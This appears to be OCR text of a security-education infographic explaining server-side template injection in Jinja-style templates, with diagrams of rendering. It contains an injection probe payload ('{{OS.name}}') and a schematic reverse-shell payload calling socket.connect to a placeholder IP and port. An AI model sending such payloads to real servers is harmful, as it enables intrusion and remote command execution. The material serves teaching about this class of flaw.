 SERVER SIDE TEMPLATE INJECTION
SSTI
@ Sec_r0
1 Server Templates
Helps create Dynamic web page
eg. PHP, JSP, Jinja ....
<HTML>
<BODY>
HI
{{data}}
</BODY>
</HTML>
Jinja template
data = foo
server
<HTML>
<BODY>
HI
foo
</BODY>
</HTML>
HTML Page
2 Data can directly or indirectly
come from client.
1 data = foo
POST
<HTML>
<BODY>
HI
{{data}}
</BODY>
</HTML>
template
2
server
3
<HTML>
<BODY>
HI
foo
</BODY>
</HTML>
HTML Page
3 Issue ??
Take input and make it part of template output
without sanitizing
POST
data = foo
<HTML>
<BODY>
HI
render_template(data)
</BODY>
</HTML>
This function
treats data as
Template
HTML Page
<HTML>
<BODY>
HI
foo
</BODY>
</HTML>
4 Attack
render_template({{OS.name}})
3
2
Linux
1
data = {{OS.name}}
POST
server
4
<HTML>
<BODY>
HI
Linux
</BODY>
</HTML>
HTML Page
5 Attack can even target reverse shell .... How??
Because now attacker
can execute
arbitray commands
reverse_shell = import socket; Socket.connect ("IP", "Port")
1
POST
data = {{reverse_shell}}
2
server
render_template(
{{reverse_shell}})
3
>$_
4
<HTML>
<BODY>
HI
</BODY>
</HTML>